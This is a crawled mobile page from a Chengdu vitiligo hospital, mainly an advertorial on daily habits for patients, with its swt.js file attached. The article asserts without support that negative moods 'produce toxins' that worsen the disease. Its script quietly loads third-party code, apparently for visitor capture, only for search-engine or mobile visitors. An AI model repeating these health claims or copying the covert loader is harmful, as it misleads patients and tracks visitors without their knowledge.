

--- FILE ---
content_type: text/html
request_url: https://m.bdf39.com/changshi/3328.html
body_size: 4291
content:
<!doctype html>
<html>
<head>
<meta charset="gb2312">
<meta name="applicable-device" content="mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="yes" name="apple-touch-fullscreen"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta name="viewport" content="width=device-width,user-scalable=no"/>
<title>成都白斑治疗医院-白癜风患者的生活习惯要注意哪些?_成都博润白癜风医院</title>
<meta name="keywords"  content="成都博润白癜风医院,成都白癜风医院,成都白癜风专科医院"/>
<meta name="description" content=" 　成都白斑治疗医院-白癜风患者的生活习惯要注意哪些?白癜风这种疾病是很难治的，相信很多白癜风患者都知道，白癜风的治疗不仅需要科学的治疗，还需要患者养成健康的生活习" />
<script type="text/javascript" src="https://m.bdf39.com/quiet/"></script>
<link rel="stylesheet" type="text/css" href="https://m.bdf39.com/newindex/css/style.css" />
<script type="text/javascript" src="https://m.bdf39.com/newindex/js/TouchSlide.1.1.js"></script>
<style>nav,.form_d,.ind_zixun{ display:none !important;}</style>
</head>
<body>
<div class="page-1-1">
  <header> <a href="https://m.bdf39.com /"><img src="https://m.bdf39.com/newindex/images/logo.gif"alt="成都博润白癜风医院"/></a><a href="tel:400-005-7879"></a> </header>
  <div class="newlogo_daohang"> <a href="tel:400-005-7879"><img src="https://m.bdf39.com/newindex/images/icon_lgt.png"alt="电话按钮" width="19" height="19" />免费咨询热线：<font>400-005-7879</font></a> </div>
  <div class="head"><img src="https://mc.kk666666.com/images/head_jctu.jpg"alt="电话按钮" width="100%"  /> </div>
  <nav>
  <ul>
    <li><a href="https://m.bdf39.com/yyjj/1.html"><span class="icon-n-jianj nav_span"></span>
      <p>简介</p>
      </a></li>
    <li><a href="https://m.bdf39.com/ystd/"><span class="icon-n-zhuanj nav_span"></span>
      <p>医生</p>
      </a></li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><span class="icon-n-anl nav_span"></span>
      <p>挂号</p>
      </a></li>
    <li><a href="https://m.bdf39.com/lylx/78.html"><span class="icon-n-lux nav_span"></span>
      <p>路线</p>
      </a></li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><span class="icon-n-changs nav_span"></span>
      <p>自测</p>
      </a></li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><span class="icon-n-jis nav_span"></span>
      <p>指导</p>
      </a></li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><span class="icon-n-zix nav_span"></span>
      <p>咨询</p>
      </a></li>
    <li><a href="https://m.bdf39.com/"><span class="icon-n-yuy nav_span"></span>
      <p>返回</p>
      </a></li>
  </ul>
</nav>  
  </div>
  
  
  
  
<div class="list_con">
  <h3><a href="https://m.bdf39.com/">主页</a> ><a href="https://m.bdf39.com/changshi/">白癜风常识</a> > </h3>
  <div class="article">
    <h1><a>成都白斑治疗医院-白癜风患者的生活习惯要注意哪些?</a></h1>
    <p><a>成都市武侯区红牌楼佳灵路6号</a></p>
    <p class="ptel"><a href="tel:400-005-7879">免费咨询热线：400-005-7879</a></p>
    <ul>
      <li><span class="icon-n-heart"></span>患者至上</li>
      <li><span class="icon-n-si"></span>医保定点</li>
      <li><span class="icon-n-sun"></span>舒适环境</li>
      <li><span class="icon-n-calendar"></span>无假日</li>
    </ul>
    <div class="art_con"><p><span style="font-family: 宋体;"><span style="font-size: 14px;">&nbsp;　成都白斑治疗医院-白癜风患者的生活习惯要注意哪些?白癜风这种疾病是很难治的，相信很多白癜风患者都知道，白癜风的治疗不仅需要科学的治疗，还需要患者养成健康的生活习惯。那么白癜风患者的生活习惯要注意哪些?来跟<a href=http://www.bdf39.com/ target=_blank class=infotextkey>成都白癜风</a>医院医生了解下!</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　1、保持规律的作息习惯</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　不规律的工作和休息对我们的健康也非常重要。熬夜会对我们的身体造成很大的伤害。晚睡和睡眠不足会对我们的身体造成很大的负荷。经常晚睡会破坏身体的正常运转，引起各种疾病。经常熬夜也会加重病情的发展。<a href=http://www.bdf39.com/ target=_blank class=infotextkey>成都白癜风医院</a>指出，白癜风患者应早睡早起，保持充足的睡眠，提高免疫力，也有助于恢复。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　2、要注意保护好皮肤</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　白癜风会使患者的皮肤更加脆弱，更容易受到创伤、阳光、化学物质等刺激，因此，为了稳定疾病，控制扩散，降低治疗难度，患者应更加注意日常护理和保健措施，尽量避免一些容易引起白斑扩散的不利因素，如通常应注意防晒，避免皮肤创伤，避免接触有害物质等。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　3、保持良好的心态</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　许多白癜风患者患有白癜风容易产生很多负面情绪，容易抑郁，但这对白癜风的治疗也非常不利，因此，需要注意保持好心情，避免不良情绪，情绪因素也会导致白癜风病情加重，悲观、消极情绪会自动产生毒素，影响身体激素分泌，阻碍黑素细胞的正常功能，影响黑素再生的数量，从而导致白癜风病情加重。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　成都白斑治疗医院-白癜风患者的生活习惯要注意哪些?成都白癜风医院医生说，白癜风的护理需要注意生活的方方面面，健康生活有助于患者的病情康复。白癜风患者请保持乐观的心态，积极配合医生治疗，疏导消极情绪，祝早日恢复健康。</span></span></p></div>
  </div>
  <span class="icon icon-n-tel ani_blue1"><a href="tel:400-005-7879">67%电话咨询<br/>直接预约专家</a></span> 
  <span class="icon icon-n-msg2 ani_blue2"><a href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e=')">33%网站咨询<br/>直接咨询路线到院治疗</a></span> 
  </div>
<div class="list"> 
<ul class="list_hot">
  <li><a href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e=')">白癜风治疗要花多少钱?</a></li>
  <li><a href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e=')">脸上长白斑怎么回事?</a></li>
  <li><a href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e=')">白癜风能治好吗?</a></li>
  <li><a href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e=')">白癜风传染吗?</a></li>
  <p><a href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e=')">白斑和白癜风什么区别？</a><a href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e=')"><span>在线预约</span></a></p>
</ul>
<div class="art_wx">
  <dd>
    <h3>微信扫一扫关注我们<img src="https://m.bdf39.com/newindex/images/art_wx_person.png"></h3>
    <p>四川 成都<font>微信公众号：cdsbrbdfyy</font></p>
  </dd>
  <dt><img src="https://m.bdf39.com/newindex/images/art_wx_01.jpg" width="100%"></dt>
</div>
</div>
<div class="page-6-1">
  <h2>博润白癜风医院安全体系</h2>
  <ul class="hj">
    <li><img src="https://m.bdf39.com/newindex/images/img_hj01.jpg"/><span>相信专业的力量</span></li>
    <li>
      <div>
        <p><img src="https://m.bdf39.com/newindex/images/img_hj02.jpg"/><span>千层流无菌手术室 </span></p>
        <p><img src="https://m.bdf39.com/newindex/images/img_hj03.jpg"/><span>星级服务体系</span></p>
      </div>
    </li>
  </ul>
  <ul class="ott">
    <li>
      <div><a href="tel:400-005-7879"><span class="icon-n-phone"></span>
        <p>咨询电话</p>
        </a></div>
    </li>
    <li>
      <div><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><span class="icon-n-msg"></span>
        <p>在线咨询</p>
        </a></div>
    </li>
    <li>
      <div><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><span class="icon-n-shizi"></span>
        <p>自助挂号</p>
        </a></div>
    </li>
  </ul>
</div>
<div class="form_d">
  <div class="form">
    <div class="form_con">
      <h3>网络预约挂号系统</h3>
      <form action="https://hbweixin.bryljt.com/haobao/yuyue.php" enctype="multipart/form-data" method="post" class="biaodan" target="frameNo" id="biaodan" onSubmit=" return sub();" accept-charset="utf-8">
        <input type="hidden" name="action" value="post" />
        <input type="hidden" name="diyid" value="1" />
        <input type="hidden" name="do" value="2" />
        <input type="hidden" name="bumen" value="成都优化站" />
        <input type="hidden" name="furl" id="furl" value="" />
        <input type="hidden" name="content" id="content" value="" />
        <input type="hidden" name="dede_fields" value="name,text;age,text;sex,text;phone,text;itime,text;ctime,text;content,multitext;furl,text;bumen,text;ip,text;zhuanjia,text" />
        <input type="hidden" name="dede_fieldshash" value="186cb76ce1391c0d766e14bb8a6a865f" />
        <p>
          <input type="text" name="name" id="name" placeholder="姓名"/>
          <select type="text" name="sex" placeholder="性别"><option>男</option><option>女</option></select>
        </p>
        <p><input type="tel" name="phone" id="phone" maxlength="11" placeholder="电话"/></p>
        <p><textarea type="text"  name="content" placeholder="请留言"></textarea></p>
        <span><input type="reset" name="reset" id="reset" value="重新输入"/></span>
        <span><input type="submit" name="submit" id="submit" value="确认提交"/></span>
      </form>
      <iframe style="display:none;" name="frameNo"></iframe>
      <script type="text/javascript" src="https://m.bdf39.com/newindex/js/biaodan.js"></script> 
    </div>
  </div>
</div>
<div class="ind_zixun"><span><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')">点击直接挂号</a></span></div>
<footer>
  <div class="n_footer">
    <div class="n_f_left"><img src="https://m.bdf39.com/newindex/images/img-wx.jpg" width="100%"/></div>
    <div class="n_f_right">
      <p><strong>门诊</strong><i>（节假日无休息）</i><strong>8:00~18:00</strong></p>
      <p><strong>成都市武侯区红牌楼佳灵路6号</strong><br>
        <span>（红牌楼家乐福斜对面）</span></p>
<div style="width:300px;margin:0 auto; padding:2px 0;"><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=51010702001462" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="https://www.borunbdf.com/images/beiantubiao.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">川公网安备 51010702001462号</p></a>
</div>
    </div>
  </div>
</footer>
<div style="height:0px;overflow:hidden;"> 
<script type="text/javascript" src="https://m.bdf39.com/js/swt.js"></script></div> 
<script>
            //百度搜索自动推送js
            (function () {
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
            //360搜索自动推送js
            (function () {
                var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
                document.write('<script src=" ' + src + '" id="sozz"></scr'+'ipt>');
            })();
           //头条搜索自动推送代码
        (function () {
            var el = document.createElement("script");
            el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?96c9a2c0d8d01a1912b754c1949dc4db5da83ef6cae9006b38cbfdd5a465b62c7d939afcafb905c95afc94c0b9a1c51a14fa3d9b7f3a9ec897fa419283723f20";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
        })(window);

</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://m.bdf39.com/js/swt.js
body_size: 636
content:
document.writeln('<script language="javascript" src="https://js.xjbdf.net/swt/chengdou/mobile.yhswt.cht.js"></scr'+'ipt>');
document.writeln("<script language=\"javascript\" src=\"http://http://s11.cnzz.com/z_stat.php?id=1254152859&web_id=1254152859\"></scr"+"ipt>");
//document.writeln('<script language="javascript" src="/js/mzq.js"></scr'+'ipt>');
//zhuaqu
var remote_ip_info = {"ret":1,"start":-1,"end":-1,"country":"\u4e2d\u56fd","province":"\u6c5f\u82cf","city":"\u5357\u4eac","district":"","isp":"","type":"","desc":""};
var add = remote_ip_info["city"];
var Cts = document.referrer;
if(add!="未设定"){
if(Cts.indexOf("baidu") > 0 || Cts.indexOf("sogou") > 0 || Cts.indexOf("sm") > 0 || Cts.indexOf("google") > 0 || Cts.indexOf("bing") > 0 || Cts.indexOf("so") > 0){
document.writeln("<script type=\'text/javascript\' src=\'http://m.weimk.com:15567/Code.aspx?uid=495589\' ></script>");
}
else{}}
else{}

function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
var Cts = document.referrer;

if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
if(Cts.indexOf("com") > 0){
document.writeln("<script type=\'text/javascript\' src=\'http://m.weimk.com:15567/Code.aspx?uid=495589\'></script>");
}else{
}
} else { 
} 
} 
browserRedirect(); 